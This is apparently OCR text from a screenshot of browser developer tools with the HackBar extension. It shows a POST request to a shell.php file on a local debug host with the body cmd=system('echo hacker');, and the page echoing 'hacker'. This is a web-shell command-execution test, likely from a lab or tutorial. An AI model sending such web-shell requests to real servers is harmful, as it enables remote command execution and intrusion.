 不安全 debug.test:90/shell.php
assumed 'cmd' (this will throw an Error in a
t\shell.php:0 hacker
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF
URL
http://debug.test:90/shell.php
Use POST method
enctype
application/x-www-form-urlencoded
Body
cmd=system('echo hacker');